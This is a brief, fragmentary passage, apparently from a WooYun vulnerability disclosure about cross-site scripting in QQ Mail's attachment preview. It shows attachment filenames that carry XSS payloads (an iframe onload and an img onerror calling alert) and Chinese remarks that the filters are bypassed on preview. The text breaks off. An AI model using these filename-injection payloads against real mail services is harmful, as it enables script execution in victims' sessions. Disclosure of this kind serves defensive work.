 m448.mail.qq.com/cgi-bin/readmail?sid=z3vm8wuXqBUOjh1N&mailid=ZC2603-J5OWskrlmyY9pzRkGoYBP28&noche
test.zip
test.zip
"><IFRAME onload=alert(1898)>
文件名都已经被细心
的过滤掉了。
"><IFRAME onload=alert(1898)>.doc (240K)
下载 预览
"><img src=1 onerror="javascript:alert(1)" onload=javascript:alert(0)>.jpg (525.33K)
下载 预览
preoess.doc (36K)
下载 预览
但是点击预览之后。
www.wooyun.org